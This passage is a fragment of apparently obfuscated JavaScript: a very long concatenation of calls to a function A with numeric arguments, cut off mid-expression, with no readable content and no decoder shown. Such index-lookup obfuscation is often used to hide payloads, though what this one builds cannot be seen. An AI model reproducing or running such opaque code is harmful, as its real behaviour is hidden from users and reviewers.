A(35635) + A(6306) + A(706) + A(2585) + A(6357) + A(20676) + A(19045) + A(39881) + A(12869) + A(1587) + A(30900) + A(32839) + A(35352) + A(19553) + A(30965) + A(35523) + A(26444) + A(4932) + A(36730) + A(38524) + A(16599) + A(33531) + A(20755) + A(10105) + A(19263) + A(24075)) + (A(32755) + A(3043) + A(11146) + A(2452) + A(38212) + A(15411) + A(8851) + A(3879) + A(2936) + A(23152) + A(19757) + A(37677) + A(2402) + A(6723) + A(38125) + A(35501) + A(3679) + A(35620) + A(36292) + A(12526) + A(28266) + A(29885) + A(8436) + A(16063) + A(8585) + A(3228) + A(15393) + A(32770) + A(7996) + A(23656) + A(5435) + A(38197) + A(30983) + A(12304) + A(6338) + A(19877) + A(24308) + A(38513) + A(36494) + A(31571) + A(36419) + A(33281) + A(7413) + A(29598) + A(26409) + A(13325) + A(6729) + A(19571) + A(8598) + A(39088) + A(15239) + A(19342) + A(13211) + A(19998) + A(5967) + A(23876) + A(9419) + A(20760) + A(33638) + A(30745) + A(22807) + A(39622) + A(18530) + A(13009) + A(8456) + A(13936) + A(37203) + A(16218) + A(18715) + A(25619) + A(26154) + A(2239) + A(1745) + A(2360) + A(25856) + A(12733) + A(37944) + A(34870) + A(17742) + A(15038) + A(19645) + A(33114) + A(39952) + A(4897) + A(35794) + A(5509) + A(15885) + A(5359) + A(8338) + A(19962) + A(28247) + A(26845) + A(3109) + A(12322) + A(32362) + A(29617) + A(14942) + A(16036) + A(21705) + A(26885)) + (A(7713) + A(8429) + A(9767) + A(7610) + A(38128) + A(37518) + A(35821) + A(7203) + A(5490) + A(31974) + A(19835) + A(38837) + A(15911) + A(23371) + A(10462) + A(13961) + A(8179) + A(8672) + A(26080) + A(23028) + A(35075) + A(5899) + A(20701) + A(23291) + A(31729) + A(17633) + A(36120) + A(34064) + A(30600) + A(31131) + A(7639) + A(9230) + A(29411) + A(35397) + A(27652) + A(33914) + A(7736) + A(3409) + A(4135) + A(2864) + A(10653) + A(19305) + A(18059) + A(6068) + A(31034) + A(3062) + A(12785) + A(39744) + A(26562) + A(26984) + A(4265) + A(29020) + A(12909) + A(18897) + A(32818) + A(23490) + A(18840) + A(31089) + A(10848) + A(25049) + A(18426) + A(4746) + A(24245) + A(11506) + A(8847) + A(12095) + A(946) + A(19028) + A(6767) + A(1555) + A(6590) + A(6719) + A(10748) + A(10840) + A(28852) + A(38760) + A(6461) + A(5472) + A(18197) + A(783) + A(21636) + A(2341) + A(35313) + A(1470) + A(22291) + A(9545) + A(4345) + A(1581) + A(5267) + A(3374) + A(2201) + A(22223) + A(5301) + A(24719) + A(26770) + A(3032) + A(38282) + A(29364) + A(35758) + A(6144)) + (A(12191) + A(12203) + A(33757) + A(10966) + A(32121) + A(28039) + A(12839) + A(16909) + A(17762) + A(3202) + A(33216) + A(34147) + A(4433) + A(6842) + A(25344) + A(14716) + A(24659) + A(20760) + A(33638) + A(30745) + A(12339) + A(13608) + A(9018) + A(16055) + A(38836) + A(16324) + A(6215) + A(23569) + A(6831) + A(28506) + A(5804) + A(31178) + A(33698) + A(17345) + A(2087) + A(23771) + A(23201) + A(16981) + A(7371) + A(13708) + A(20143) + A(19446) + A(10102) + A(36918) + A(8736) + A(30001) + A(17840) + A(1625) + A(2848) + A(20865) + A(28511) + A(27588) + A(12057) + A(13235) + A(19811) + A(9246) + A(22972) + A(25983) + A(22915) + A(33240) + A(6561) + A(22948) + A(13860) + A(5131) + A(5199) + A(21155) + A(25299) + A(17799) + A(17647) + A(25112) + A(34040) + A(4903) + A(2683) + A(3269) + A(851) + A(5359) + A(8338) + A(22754) + A(4198) + A(33872) + A(2861) + A(33959) + A(26046) + A(14390) + A(14942) + A(23843) + A(29508) + A(34628) + A(28443) + A(24239) + A(21025) + A(36732) + A(35336) + A(16492) + A(21716) + A(25967) + A(37404) + A(14680) + A(3095) + A(36815)) + (A(9318) + A(2232) + A(27459) + A(29621) + A(24834) + A(20186) + A(29966) + A(34532) + A(22749) + A(34584) + A(6716) + A(30080) + A(31855) + A(20508) + A(39017) + A(17856) + A(2497) + A(24754) + A(9055) + A(37077) + A(33770) + A(29036) + A(8483) + A(34203) + A(16768) + A(23187) + A(20348) + A(35104) + A(33969) + A(28317) + A(34119) + A(31533) + A(39982) + A(11709) + A(8694) + A(1326) + A(32481) + A(2176) + A(2832) + A(16883) + A(37707) + A(7142) + A(10673) + A(4261) + A(37378) + A(24159) + A(24513) + A(35782) + A(16472) + A(29734) + A(34663) + A(37205) + A(8668) + A(26890) + A(39870) + A(24152) + A(18105) + A(39315) + A(3755) + A(14301) + A(23912) + A(39376) + A(9924) + A(40019) + A(32927) + A(16704) + A(22361) + A(9891) + A(37393) + A(10240) + A(37599) + A(39699) + A(6051) + A(28240) + A(2331) + A(32642) + A(24086) + A(31954) + A(3279) + A(34541) + A(1897) + A(6164) + A(29378) + A(28938) + A(32283) + A(15427) + A(8138) + A(28155) + A(35696) + A(14924) + A(4547) + A(9827) + A(7359) + A(926) + A(986) + A(16984) + A(4889) + A(19644) + A(15563) + A(36268)) + (A(20586) + A(1069) + A(21983) + A(39594) + A(16144) + A(4771) + A(6380) + A(40028) + A(35888) + A(1487) + A(11014) + A(28368) + A(39775) + A(35351) + A(16583) + A(13844) + A(17371) + A(9734) + A(30521) + A(12921) + A(32753) + A(13402) + A(1850) + A(2724) + A(9199) + A(11369) + A(35385) + A(29611) + A(33908) + A(12836) + A(30726) + A(33389) + A(40075) + A(33957) + A(37703) + A(18260) + A(24441) + A(12892) + A(17249) + A(34688) + A(24036) + A(33005) + A(16190) + A(37878) + A(38430) + A(16090) + A(21284) + A(30891) + A(6135) + A(6243) + A(413) + A(39426) + A(26495) + A(2965) + A(26373) + A(5961) + A(2390) + A(4323) + A(37399) + A(17021) + A(11390) + A(37133) + A(20636) + A(31086) + A(19650) + A(5068) + A(39922) + A(9321) + A(39748) + A(26431) + A(32151) + A(37806) + A(6546) + A(27464) + A(22570) + A(3548) + A(7791) + A(26951) + A(14765) + A(35317) + A(36663) + A(31401) + A(39908) + A(23025) + A(10368) + A(32317) + A(38260) + A(33094) + A(34608) + A(28053) + A(6938) + A(38598) + A(14221) + A(28171) + A(34892) + A(28791) + A(33710) + A(23316) + A(30485) + A(27767)) + (A(19440) + A(38986) + A(33461) + A(12545) + A(5906) + A(23238) + A(29119) + A(14006) + A(31745) + A(30427) + A(21246) + A(11992) + A(5656) + A(29446) + A(22752) + A(16139) + A(17114) + A(37993) + A(18548) + A(777) + A(11391) + A(4571) + A(38445) + A(34323) + A(18929) + A(36430) + A(26177) + A(38841) + A(18455) + A(32684) + A(38847) + A(12470) + A(8700) + A(12619) + A(10289) + A(12082) + A(33742) + A(18570) + A(14513) + A(22342) + A(15312) + A(18936) + A(33801) + A(23440) + A(12606) + A(28455) + A(37373) + A(24572) + A(35185) + A(29935) + A(24895) + A(23330) + A(28923) + A(1541) + A(21129) + A(39809) + A(9999) + A(40039) + A(17670) + A(9513) + A(14591) + A(13344) + A(36168) + A(20400) + A(15205) + A(14991) + A(15919) + A(527) + A(1721) + A(31609) + A(29303) + A(4638) + A(23344) + A(4029) + A(27073) + A(26842) + A(36322) + A(27650) + A(29942) + A(25525) + A(36451) + A(24588) + A(3031) + A(14937) + A(3131) + A(32992) + A(38109) + A(39453) + A(32331) + A(923) + A(15005) + A(34869) + A(30832) + A(26789) + A(7999) + A(23112) + A(9986) + A(10745) + A(13913) + A(23121)) + (A(6697) + A(11123) + A(35464) + A(15027) + A(32518) + A(5259) + A(31407) + A(37350) + A(28593) + A(8441) + A(38610) + A(32421) + A(27584) + A(39459) + A(1968) + A(13619) + A(35125) + A(576) + A(36735) + A(30190) + A(32699) + A(12919) + A(33778) + A(16367) + A(37454) + A(32311) + A(20564) + A(30075) + A(40089) + A(12066) + A(12394) + A(25744) + A(35760) + A(29190) + A(11767) + A(22765) + A(1455) + A(19165) + A(13841) + A(11902) + A(1534) + A(3298) + A(24959) + A(2013) + A(15233) + A(35481) + A(37025) + A(39517) + A(32360) + A(29403) + A(38712) + A(2462) + A(26696) + A(14208) + A(19057) + A(35909) + A(11307) + A(15419) + A(30201) + A(26927) + A(27605) + A(28650) + A(13203) + A(7549) + A(28596) + A(23203) + A(5447) + A(3537) + A(35892) + A(4035) + A(38891) + A(3705) + A(15413) + A(31188) + A(25614) + A(33804) + A(38189) + A(17918) + A(14539) + A(17305) + A(9308) + A(22338) + A(33590) + A(13346) + A(16293) + A(13310) + A(37851) + A(11542) + A(33091) + A(36887) + A(35694) + A(37556) + A(24484) + A(16617) + A(3934) + A(29288) + A(36756) + A(3778) + A(26919) + A(1663)) + (A(3617) + A(18991) + A(12374) + A(37251) + A(28433) + A(5866) + A(13549) + A(30925) + A(27659) + A(39754) + A(18019) + A(9105) + A(30683) + A(16884) + A(20974) + A(39508) + A(2378) + A(2890) + A(30655) + A(28726) + A(38838) + A(35555) + A(37633) + A(25939) + A(17354) + A(22165) + A(18704) + A(33438) + A(34709) + A(16672) + A(13484) + A(26601) + A(6801) + A(9248) + A(22682) + A(10556) + A(10242) + A(6376) + A(39480) + A(39790) + A(9903) + A(35726) + A(3460) + A(21525) + A(700) + A(37510) + A(3478) + A(11540) + A(24620) + A(32359) + A(19007) + A(26361) + A(8790) + A(31323) + A(3813) + A(30246) + A(32582) + A(9482) + A(34162) + A(26206) + A(26211) + A(30776) + A(39944) + A(8412) + A(8108) + A(22363) + A(14194) + A(10069) + A(18567) + A(20848) + A(39316) + A(35114) + A(3559) + A(38961) + A(16735) + A(14631) + A(9749) + A(31793) + A(38885) + A(37237) + A(9762) + A(7491) + A(33822) + A(31572) + A(26401) + A(34465) + A(14763) + A(8518) + A(36031) + A(40063) + A(11315) + A(7842) + A(676) + A(12150) + A(29663) + A(34391) + A(17133) + A(24232) + A(38793) + A(13304)) + (A(3966) + A(35437) + A(9834) + A(36524) + A(1755) + A(36391) + A(26089) + A(8264) + A(38887) + A(9333) + A(22290) + A(39825) + A(34757) + A(14504) + A(1639) + A(21210) + A(13691) + A(10814) + A(38991) + A(23942) + A(25575) + A(17315) + A(1139) + A(39502) + A(21058) + A(31561) + A(39018) + A(15071) + A(8774) + A(25794) + A(33532) + A(19276) + A(31596) + A(4810) + A(24389) + A(12653) + A(31652) + A(35339) + A(11195) + A(32535) + A(6360) + A(4667) + A(13174) + A(25747) + A(6188) + A(10828) + A(16845) + A(29530) + A(23520) + A(5668) + A(25499) + A(32619) + A(19049) + A(25109) + A(6347) + A(29632) + A(32399) + A(27678) + A(33903) + A(9279) + A(13395) + A(14197) + A(39719) + A(14774) + A(3167) + A(10979) + A(10988) + A(23122) + A(9864) + A(31302) + A(3067) + A(33445) + A(35399) + A(8128) + A(32511) + A(1042) + A(25456) + A(26664) + A(9715) + A(2557) + A(28520) + A(878) + A(33183) + A(34364) + A(20333) + A(25270) + A(17487) + A(4528) + A(8342) + A(10004) + A(19842) + A(39997) + A(26923) + A(36312) + A(17639) + A(35331) + A(5309) + A(24342) + A(8932) + A(31087)) + (A(22149) + A(7781) + A(19288) + A(35916) + A(35632) + A(31494) + A(23020) + A(37737) + A(7778) + A(22224) + A(1582) + A(34635) + A(32525) + A(37261) + A(14780) + A(22486) + A(14282) + A(2655) + A(26627) + A(2823) + A(34937) + A(8762) + A(17853) + A(27043) + A(16829) + A(9855) + A(13002) + A(24734) + A(13919) + A(35983) + A(24304) + A(19950) + A(22263) + A(6331) + A(31506) + A(26472) + A(2314) + A(39120) + A(8098) + A(16993) + A(22597) + A(14434) + A(36991) + A(29951) + A(14095) + A(4753) + A(19023) + A(6446) + A(16555) + A(30372) + A(29014) + A(31521) + A(30412) + A(14761) + A(28190) + A(1636) + A(14830) + A(34280) + A(34961) + A(38313) + A(21492) + A(11936) + A(16220) + A(33936) + A(18051) + A(26708) + A(6485) + A(9884) + A(1e3) + A(35195) + A(36322) + A(27650) + A(29942) + A(25525) + A(36451) + A(24588) + A(3031) + A(34886) + A(3131) + A(32992) + A(38109) + A(39453) + A(32331) + A(923) + A(15005) + A(26774) + A(38190) + A(12039) + A(23418) + A(32950) + A(24268) + A(10594) + A(28177) + A(34632) + A(15280) + A(2651) + A(3146) + A(34637) + A(38829) + A(6022)) + (A(23194) + A(19907) + A(3522) + A(7163) + A(29050) + A(36866) + A(32740) + A(38474) + A(31394) + A(2986) + A(11526) + A(33639) + A(23205) + A(34364) + A(20333) + A(25270) + A(17487) + A(4528) + A(8342) + A(10004) + A(19842) + A(39997) + A(26923) + A(36312) + A(17639) + A(35331) + A(5309) + A(24342) + A(8932) + A(31087) + A(22149) + A(7781) + A(19288) + A(35916) + A(35632) + A(31494) + A(23020) + A(20445) + A(5011) + A(10118) + A(5201) + A(4754) + A(39105) + A(37309) + A(10085) + A(31141) + A(31678) + A(35119) + A(5426) + A(25092) + A(7841) + A(24543) + A(14985) + A(5195) + A(26364) + A(28347) + A(27219) + A(12238) + A(6055) + A(23532) + A(16041) + A(23860) + A(13867) + A(22012) + A(4982) + A(31387) + A(24661) + A(26510) + A(735) + A(22125) + A(9595) + A(10922) + A(25910) + A(25765) + A(30837) + A(12975) + A(15467) + A(10440) + A(11968) + A(38437) + A(29591) + A(18757) + A(26218) + A(4829) + A(29774) + A(5170) + A(32961) + A(16850) + A(27068) + A(36453) + A(18065) + A(24224) + A(21980) + A(32411) + A(1676) + A(33336) + A(4632) + A(20748) + A(17732) + A(11121)) + (A(25377) + A(2451) + A(10313) + A(19166) + A(25915) + A(11772) + A(18721) + A(36276) + A(29805) + A(30934) + A(14487) + A(12482) + A(7234) + A(16248) + A(9460) + A(14847) + A(20146) + A(12957) + A(12374) + A(37251) + A(28433) + A(5866) + A(28067) + A(29684) + A(17174) + A(27547) + A(5896) + A(14280) + A(2512) + A(17508) + A(6043) + A(33189) + A(18415) + A(28036) + A(35877) + A(7059) + A(15669) + A(25905) + A(16759) + A(14555) + A(36971) + A(1052) + A(10359) + A(32846) + A(9911) + A(18660) + A(665) + A(746) + A(16505) + A(39235) + A(35715) + A(22347) + A(11003) + A(28429) + A(778) + A(17260) + A(39200) + A(2391) + A(25774) + A(24274) + A(16489) + A(12807) + A(11687) + A(32647) + A(17773) + A(13738) + A(16995) + A(26326) + A(2961) + A(35504) + A(7019) + A(36622) + A(10132) + A(8667) + A(34851) + A(10386) + A(11466) + A(27754) + A(28196) + A(10185) + A(32402) + A(29857) + A(30105) + A(16262) + A(7882) + A(14051) + A(3588) + A(18759) + A(16017) + A(5056) + A(21719) + A(22118) + A(33562) + A(18049) + A(605) + A(25556) + A(30250) + A(27641) + A(25802) + A(8105)) + (A(31128) + A(28894) + A(13446) + A(18918) + A(14965) + A(15173) + A(23524) + A(39370) + A(31754) + A(10493) + A(29701) + A(20092) + A(2166) + A(16802) + A(7915) + A(38850) + A(25878) + A(9165) + A(22212) + A(15118) + A(6477) + A(23427) + A(21186) + A(20859) + A(31361) + A(9656) + A(25464) + A(18454) + A(10980) + A(35950) + A(11026) + A(2607) + A(28668) + A(4192) + A(1343) + A(23266) + A(28354) + A(22491) + A(26384) + A(11742) + A(22567) + A(29551) + A(21548) + A(17071) + A(34709) + A(16672) + A(13484) + A(26601) + A(6801) + A(36914) + A(7457) + A(3706) + A(10947) + A(18472) + A(11422) + A(18657) + A(30410) + A(762) + A(33133) + A(17302) + A(15601) + A(34498) + A(19219) + A(9988) + A(32174) + A(27041) + A(18992) + A(7486) + A(22273) + A(3196) + A(27378) + A(19726) + A(8611) + A(36281) + A(19483) + A(17039) + A(12834) + A(38726) + A(3194) + A(9139) + A(5720) + A(29222) + A(38666) + A(12600) + A(20858) + A(26681) + A(25974) + A(21986) + A(14522) + A(35731) + A(14192) + A(29670) + A(31900) + A(25645) + A(11153) + A(37967) + A(743) + A(26296) + A(17063) + A(3356)) + (A(32183) + A(27265) + A(12393) + A(20674) + A(25957) + A(28483) + A(22500) + A(11985) + A(17802) + A(36912) + A(20159) + A(24713) + A(23726) + A(34460) + A(26883) + A(14104) + A(11805) + A(8261) + A(38469) + A(13575) + A(32360) + A(29403) + A(38712) + A(2462) + A(37492) + A(30175) + A(32556) + A(8331) + A(23522) + A(2860) + A(23005) + A(8464) + A(4309) + A(2223) + A(7061) + A(33402) + A(22987) + A(35786) + A(4146) + A(28207) + A(33511) + A(6251) + A(33937) + A(28900) + A(26622) + A(11783) + A(26260) + A(7394) + A(35543) + A(39167) + A(11345) + A(21138) + A(35514) + A(27206) + A(11299) + A(6250) + A(39415) + A(19802) + A(32301) + A(12493) + A(10130) + A(17137) + A(26219) + A(27819) + A(9040) + A(32952) + A(3108) + A(26790) + A(32733) + A(14828) + A(33456) + A(32950) + A(24268) + A(10594) + A(28177) + A(5226) + A(35814) + A(19230) + A(23637) + A(29723) + A(37469) + A(38035) + A(9520) + A(35506) + A(14428) + A(32202) + A(34372) + A(801) + A(31234) + A(24948) + A(22800) + A(15533) + A(9332) + A(32261) + A(39194) + A(14240) + A(3208) + A(23084) + A(22556) + A(13085)) + (A(16305) + A(11617) + A(5266) + A(11339) + A(28860) + A(28221) + A(19413) + A(20998) + A(36653) + A(6301) + A(17199) + A(29114) + A(36373) + A(35395) + A(10275) + A(1994) + A(23917) + A(38395) + A(18195) + A(6763) + A(9771) + A(17447) + A(1248) + A(12959) + A(20772) + A(35139) + A(30017) + A(37374) + A(31790) + A(1292) + A(3623) + A(2671) + A(31952) + A(13147) + A(13997) + A(12766) + A(10607) + A(11724) + A(11424) + A(4328) + A(14622) + A(4302) + A(21594) + A(463) + A(8516) + A(10974) + A(39375) + A(30246) + A(32582) + A(9482) + A(34162) + A(10164) + A(39199) + A(30936) + A(11956) + A(29573) + A(24854) + A(10722) + A(17292) + A(11033) + A(36260) + A(37186) + A(31841) + A(35480) + A(5545) + A(21610) + A(36286) + A(900) + A(9452) + A(15639) + A(17392) + A(23929) + A(32306) + A(1053) + A(19240) + A(38973) + A(17135) + A(959) + A(17769) + A(16960) + A(38529) + A(39892) + A(6637) + A(39505) + A(30464) + A(28458) + A(12016) + A(13772) + A(39153) + A(36096) + A(20616) + A(7218) + A(21491) + A(11092) + A(4010) + A(9429) + A(1195) + A(32915) + A(24991) + A(10774)) + (A(28367) + A(34816) + A(36118) + A(22522) + A(2969) + A(39464) + A(21801) + A(25072) + A(10587) + A(35588) + A(29843) + A(17014) + A(3884) + A(24423) + A(14456) + A(10250) + A(36444) + A(25779) + A(15248) + A(14690) + A(4688) + A(19600) + A(35768) + A(3256) + A(13848) + A(34697) + A(25442) + A(14931) + A(34658) + A(24209) + A(25242) + A(22329) + A(30303) + A(18599) + A(16349) + A(21553) + A(20867) + A(33104) + A(949) + A(4768) + A(34167) + A(34654) + A(23116) + A(38943) + A(37210) + A(7383) + A(10038) + A(23338) + A(24012) + A(1342) + A(4354) + A(29785) + A(1649) + A(33446) + A(26799) + A(22017) + A(4298) + A(18578) + A(31892) + A(3636) + A(1903) + A(7141) + A(4770) + A(2297) + A(8859) + A(23847) + A(25492) + A(10385) + A(9919) + A(14054) + A(902) + A(12510) + A(1212) + A(15042) + A(30364) + A(1145) + A(15931) + A(5839) + A(32230) + A(15678) + A(32440) + A(9529) + A(33362) + A(39020) + A(21648) + A(24638) + A(9481) + A(2965) + A(36295) + A(31198) + A(7639) + A(16474) + A(23426) + A(8213) + A(25710) + A(19272) + A(25972) + A(19443) + A(17530) + A(35489)) + (A(26097) + A(19721) + A(32993) + A(36029) + A(36108) + A(37964) + A(21137) + A(4951) + A(26505) + A(16277) + A(8886) + A(24092) + A(32423) + A(12908) + A(24783) + A(15418) + A(28866) + A(718) + A(11614) + A(22304) + A(28515) + A(20683) + A(26620) + A(34948) + A(1327) + A(11757) + A(32856) + A(12311) + A(12591) + A(26993) + A(29859) + A(17625) + A(25953) + A(21691) + A(7780) + A(555) + A(26425) + A(7430) + A(30279) + A(24301) + A(10172) + A(27983) + A(23406) + A(33196) + A(28030) + A(30268) + A(5202) + A(32353) + A(39128) + A(5134) + A(39509) + A(16834) + A(17254) + A(22439) + A(29470) + A(3034) + A(4876) + A(11428) + A(33634) + A(1064) + A(3376) + A(22512) + A(10042) + A(12604) + A(6624) + A(38494) + A(29273) + A(18219) + A(21606) + A(11730) + A(31959) + A(21929) + A(36188) + A(15394) + A(36178) + A(27872) + A(30783) + A(33668) + A(3091) + A(14775) + A(34047) + A(3865) + A(35529) + A(8560) + A(33142) + A(17929) + A(21967) + A(11087) + A(16043) + A(25339) + A(20754) + A(31332) + A(33799) + A(22419) + A(23498) + A(2443) + A(27718) + A(32207) + A(5820) + A(3877)) + (A(27626) + A(28615) + A(28262) + A(23504) + A(15938) + A(9987) + A(26969) + A(19369) + A(30195) + A(9839) + A(6118) + A(8874) + A(29693) + A(32870) + A(18746) + A(1201) + A(39901) + A(37891) + A(34944) + A(6116) + A(35572) + A(23649) + A(6348) + A(31975) + A(16086) + A(2729) + A(17254) + A(22439) + A(29470) + A(3034) + A(4876) + A(11428) + A(33634) + A(1064) + A(3376) + A(22512) + A(10042) + A(13123) + A(27785) + A(23283) + A(28191) + A(33577) + A(2743) + A(28526) + A(34921) + A(3763) + A(22793) + A(1145) + A(15931) + A(25150) + A(33436) + A(26580) + A(18488) + A(29192) + A(35009) + A(31627) + A(28228) + A(18214) + A(785) + A(27999) + A(36961) + A(21009) + A(2382) + A(5858) + A(28743) + A(15973) + A(6066) + A(987) + A(18679) + A(33307) + A(16316) + A(9636) + A(3377) + A(11824) + A(14089) + A(20313) + A(2812) + A(35255) + A(26637) + A(12485) + A(38815) + A(12295) + A(9641) + A(31658) + A(5624) + A(35295) + A(36377) + A(7340) + A(28965) + A(26862) + A(23364) + A(16614) + A(9880) + A(14995) + A(37624) + A(31037) + A(36102) + A(12666) + A(31847) + A(33668)) + (A(3091) + A(14775) + A(34047) + A(3865) + A(35529) + A(8560) + A(33142) + A(17929) + A(21967) + A(11087) + A(16043) + A(25339) + A(20754) + A(37616) + A(13444) + A(22419) + A(23498) + A(2443) + A(32689) + A(12224) + A(7698) + A(27624) + A(15203) + A(25550) + A(12591) + A(26993) + A(29859) + A(17625) + A(25953) + A(12905) + A(8317) + A(555) + A(26425) + A(7430) + A(30279) + A(24301) + A(24004) + A(27983) + A(23406) + A(33196) + A(28030) + A(30268) + A(14970) + A(17053) + A(28824) + A(25689) + A(31576) + A(29959) + A(19359) + A(31923) + A(31932) + A(12111) + A(31876) + A(34083) + A(16313) + A(13671) + A(13190) + A(17795) + A(34629) + A(17015) + A(4341) + A(18914) + A(5601) + A(13795) + A(21981) + A(24678) + A(2504) + A(38646) + A(3029) + A(37076) + A(33678) + A(27873) + A(25159) + A(8406) + A(25384) + A(30931) + A(12737) + A(15491) + A(37887) + A(6076) + A(25561) + A(28732) + A(29541) + A(26488) + A(36442) + A(2027) + A(16430) + A(21042) + A(24795) + A(29340) + A(13817) + A(11585) + A(29976) + A(8102) + A(20069) + A(28178) + A(34022) + A(17849) + A(4412) + A(20660)) + (A(6364) + A(5178) + A(8267) + A(22214) + A(32620) + A(34913) + A(33327) + A(19429) + A(5552) + A(23303) + A(33048) + A(19198) + A(24982) + A(27629) + A(21869) + A(36285) + A(16295) + A(38168) + A(39941) + A(31156) + A(9811) + A(24056) + A(14696) + A(23495) + A(23562) + A(30891) + A(6135) + A(27600) + A(14008) + A(16923) + A(11334) + A(17571) + A(7454) + A(20114) + A(35663) + A(18242) + A(30898) + A(29841) + A(834) + A(32077) + A(24794) + A(16556) + A(14413) + A(39221) + A(28274) + A(971) + A(5164) + A(18731) + A(39374) + A(15599) + A(30374) + A(26617) + A(7407) + A(40061) + A(21184) + A(18881) + A(36612) + A(4071) + A(21488) + A(11798) + A(14380) + A(16116) + A(18162) + A(7220) + A(9716) + A(7499) + A(10916) + A(8102) + A(20069) + A(28178) + A(34022) + A(17849) + A(4412) + A(20660) + A(6364) + A(5178) + A(8267) + A(22214) + A(32620) + A(34913) + A(33327) + A(19429) + A(5552) + A(23303) + A(33048) + A(19198) + A(24982) + A(27629) + A(21869) + A(36285) + A(23094) + A(33999) + A(39959) + A(7408) + A(18032) + A(24358) + A(14310) + A(9830) + A(6899) + A(17312)) + (A(11136) + A(31947) + A(18160) + A(26898) + A(24049) + A(8657) + A(18421) + A(32693) + A(31295) + A(23526) + A(11006) + A(15029) + A(16892) + A(30407) + A(10719) + A(33896) + A(5042) + A(19132) + A(984) + A(9535) + A(15655) + A(16906) + A(17882) + A(21723) + A(39127) + A(36183) + A(28691) + A(12755) + A(17813) + A(23181) + A(27978) + A(16871) + A(13232) + A(9290) + A(33073) + A(19394) + A(23566) + A(30039) + A(33549) + A(27470) + A(19350) + A(6202) + A(22778) + A(35756) + A(28348) + A(13573) + A(37478) + A(18731) + A(39374) + A(15599) + A(30374) + A(10762) + A(6717) + A(16633) + A(24730) + A(8556) + A(17201) + A(29947) + A(33697) + A(34849) + A(16977) + A(6922) + A(34660) + A(8862) + A(23734) + A(25968) + A(24273) + A(30266) + A(2789) + A(26267) + A(24307) + A(13339) + A(1441) + A(34235) + A(5382) + A(11436) + A(10925) + A(36333) + A(14008) + A(16923) + A(11334) + A(17571) + A(7454) + A(20114) + A(35663) + A(4685) + A(27494) + A(39165) + A(10755) + A(30988) + A(27125) + A(35719) + A(8287) + A(26142) + A(2656) + A(8461) + A(23475) + A(20118) + A(33635) + A(10413)) + (A(30458) + A(30013) + A(21968) + A(29743) + A(6345) + A(17852) + A(6838) + A(29152) + A(28999) + A(24301) + A(9664) + A(8167) + A(26782) + A(14032) + A(24247) + A(25438) + A(2140) + A(21688) + A(31001) + A(12866) + A(13042) + A(38641) + A(7322) + A(27534) + A(26463) + A(2821) + A(29359) + A(10518) + A(16734) + A(26138) + A(27808) + A(26025) + A(11415) + A(5703) + A(36142) + A(35243) + A(7931) + A(2777) + A(5403) + A(23070) + A(33569) + A(25132) + A(25082) + A(36279) + A(29326) + A(37410) + A(31210) + A(12870) + A(39548) + A(37943) + A(9233) + A(18128) + A(32739) + A(38693) + A(12784) + A(5370) + A(26265) + A(34962) + A(23429) + A(22076) + A(4259) + A(14612) + A(4318) + A(10052) + A(39558) + A(35565) + A(18960) + A(33544) + A(4098) + A(1518) + A(9527) + A(15804) + A(29686) + A(13214) + A(38972) + A(38966) + A(22448) + A(9931) + A(12819) + A(34606) + A(33330) + A(25785) + A(29269) + A(2371) + A(24882) + A(7094) + A(9326) + A(27677) + A(37497) + A(20243) + A(7311) + A(38468) + A(24842) + A(6368) + A(18718) + A(32273) + A(24349) + A(10907) + A(14742) + A(17320)) + (A(2628) + A(21821) + A(7722) + A(36088) + A(28048) + A(8893) + A(22397) + A(37823) + A(1105) + A(10072) + A(34846) + A(39611) + A(24986) + A(9688) + A(37947) + A(34647) + A(20002) + A(36868) + A(5280) + A(18351) + A(3670) + A(32227) + A(29742) + A(38994) + A(39374) + A(15599) + A(30374) + A(10762) + A(6717) + A(16633) + A(24730) + A(8556) + A(17201) + A(29947) + A(33697) + A(34849) + A(2587) + A(8150) + A(24079) + A(24686) + A(34092) + A(34883) + A(17824) + A(15622) + A(24335) + A(28201) + A(21500) + A(4508) + A(634) + A(39590) + A(8717) + A(14688) + A(39341) + A(6558) + A(26827) + A(15291) + A(17217) + A(27527) + A(10353) + A(33713) + A(14848) + A(11448) + A(12211) + A(31126) + A(27930) + A(18443) + A(17598) + A(12262) + A(1908) + A(27779) + A(18817) + A(11582) + A(7535) + A(16425) + A(30418) + A(17357) + A(33775) + A(3264) + A(19396) + A(6076) + A(25561) + A(28732) + A(29541) + A(26488) + A(36442) + A(12781) + A(17480) + A(15987) + A(31450) + A(39610) + A(30831) + A(13373) + A(27964) + A(38600) + A(27178) + A(19349) + A(21547) + A(31769) + A(31849) + A(31997)) + (A(29196) + A(39935) + A(5525) + A(25911) + A(37752) + A(2617) + A(7935) + A(30033) + A(25044) + A(20191) + A(19748) + A(14186) + A(1622) + A(3766) + A(11002) + A(3605) + A(26859) + A(16857) + A(23752) + A(27779) + A(18817) + A(11582) + A(7535) + A(16425) + A(30418) + A(17357) + A(33775) + A(3264) + A(19396) + A(6076) + A(25561) + A(28732) + A(29541) + A(26488) + A(36442) + A(12781) + A(17480) + A(15987) + A(31450) + A(39610) + A(30831) + A(13373) + A(35976) + A(27328) + A(6180) + A(2852) + A(38974) + A(33561) + A(25421) + A(4870) + A(26822) + A(7148) + A(23356) + A(36789) + A(10643) + A(26898) + A(24049) + A(8657) + A(18421) + A(32693) + A(31295) + A(33790) + A(27369) + A(2552) + A(11322) + A(31310) + A(21885) + A(11271) + A(24022) + A(5161) + A(26117) + A(35984) + A(2862) + A(19271) + A(18364) + A(13089) + A(27216) + A(10010) + A(17051) + A(5590) + A(35828) + A(9974) + A(6352) + A(36993) + A(6560) + A(3294) + A(12246) + A(3406) + A(24302) + A(22026) + A(34944) + A(37860) + A(4842) + A(33168) + A(2548) + A(33530) + A(7790) + A(9085) + A(21761) + A(921)) + (A(28384) + A(863) + A(19091) + A(19867) + A(15331) + A(39850) + A(33966) + A(14148) + A(37637) + A(26745) + A(22340) + A(33472) + A(34573) + A(31454) + A(9831) + A(25637) + A(3702) + A(20272) + A(9489) + A(33607) + A(11008) + A(37654) + A(8823) + A(5220) + A(10733) + A(15881) + A(10485) + A(29270) + A(25232) + A(13732) + A(23302) + A(27918) + A(19583) + A(28623) + A(28442) + A(35019) + A(670) + A(7539) + A(38042) + A(26504) + A(37634) + A(38716) + A(20154) + A(2991) + A(30478) + A(12331) + A(40051) + A(37934) + A(22834) + A(8065) + A(29073) + A(10680) + A(5653) + A(2951) + A(6013) + A(25522) + A(39381) + A(13369) + A(13031) + A(5633) + A(6055) + A(23532) + A(16041) + A(23860) + A(724) + A(9993) + A(6748) + A(897) + A(10001) + A(31380) + A(21619) + A(37030) + 